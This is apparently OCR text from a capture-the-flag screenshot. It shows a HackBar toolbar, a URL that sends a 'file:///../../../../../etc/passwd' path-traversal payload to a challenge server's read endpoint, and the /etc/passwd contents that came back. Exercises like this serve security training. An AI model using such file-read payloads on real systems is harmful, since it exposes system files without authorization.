 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin ctf:x:1000:1000::/home/ctf:/bin/bash
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node2.anna.nssctf.cn:28523/read?url=file:///../../../../../etc/passwd